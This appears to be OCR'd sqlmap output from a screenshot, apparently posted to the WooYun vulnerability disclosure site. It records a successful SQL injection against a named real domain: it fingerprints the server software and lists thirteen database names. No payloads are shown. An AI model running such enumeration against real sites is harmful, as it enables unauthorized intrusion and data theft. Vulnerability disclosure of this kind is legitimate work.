 ---
[23:16:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[23:16:12] [INFO] fetching database names
available databases [13]:
[*] apn_user
[*] gyzx
[*] iguangyi
[*] information_schema
[*] msg
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] shopping
[*] test
[*] tpok
[*] wzxks
[*] zsw
www.wooyun.org
[23:16:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gzmu.net.cn'